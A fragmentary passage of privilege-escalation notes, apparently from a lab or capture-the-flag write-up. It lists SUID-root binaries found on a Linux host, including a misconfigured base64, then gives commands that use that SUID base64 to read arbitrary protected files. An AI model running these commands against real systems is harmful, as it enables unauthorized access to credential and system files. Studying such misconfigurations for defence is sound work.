 http
7479 16 -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-devi
13676 128 -rwsr-xr-x 1 root root 130152 Oct 8 2020 /usr/lib/snapd/snap-confine
1856 84 -rwsr-xr-x 1 root root 85064 May 28 2020 /usr/bin/chfn
2300 32 -rwsr-xr-x 1 root root 31032 Aug 16 2019 /usr/bin/pkexec
1816 164 -rwsr-xr-x 1 root root 166056 Jul 15 2020 /usr/bin/sudo
1634 40 -rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount
1860 68 -rwsr-xr-x 1 root root 68208 May 28 2020 /usr/bin/passwd
1859 88 -rwsr-xr-x 1 root root 88464 May 28 2020 /usr/bin/gpasswd
1507 44 -rwsr-xr-x 1 root root 44784 May 28 2020 /usr/bin/newgrp
1857 52 -rwsr-xr-x 1 root root 53040 May 28 2020 /usr/bin/chsh
1722 44 -rwsr-xr-x 1 root root 43352 Sep 5 2019 /usr/bin/base64
1674 68 -rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su
2028 40 -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
2166 56 -rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at
1633 56 -rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount
$ /usr/bin/base64 "$LFILE" | base64 --decode
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo